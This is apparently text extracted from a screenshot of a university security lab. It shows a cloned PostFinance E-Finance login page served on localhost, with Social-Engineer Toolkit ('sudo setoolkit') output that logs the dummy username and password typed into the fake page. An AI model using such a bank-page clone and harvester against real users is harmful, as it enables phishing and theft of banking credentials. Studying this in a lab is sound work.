 localhost
11
Hilfe zum E-Finance und Login
Selber erledigen
Onlinekunde werden
Mobile ID bestellen
Bei weiteren Fragen
0848 888 710
(im Inland max. CHF 0.08/Min.)
Sicherheitshinweise
Sicher im Internet
Browsercheck
Login
E-Finance-Nummer / Benutzername
user
9+
Passwort
••••
9+
Passwort vergessen / ändern
Weiter
Benötigen Sie Hilfe?
Chat mit dem digitalen Assistenten
Hilfe zu den Loginverfahren
E-Finance testen
sudo setoolkit
diego@Lenovo-D:~/Documents/SEN/lab2/...
sudo setoolkit
127.0.0.1 - - [31/Mar/2022 11:46:49] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [31/Mar/2022 11:46:49] "GET /ef/public/cc/pics/statistics.gi
ttps://gaps.heig-vd.ch/consultation/include/jscripts/jquery-1.11.0.min.js,
://wayf.switch.ch/SWITCHaai/WAYF/embedded-wayf.js,https://www.postfinance.
/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl
s?p_page=993 HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=user
POSSIBLE PASSWORD FIELD FOUND: p_passw=pass
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [31/Mar/2022 11:47:23] "GET /favicon.ico HTTP/1.1" 404 -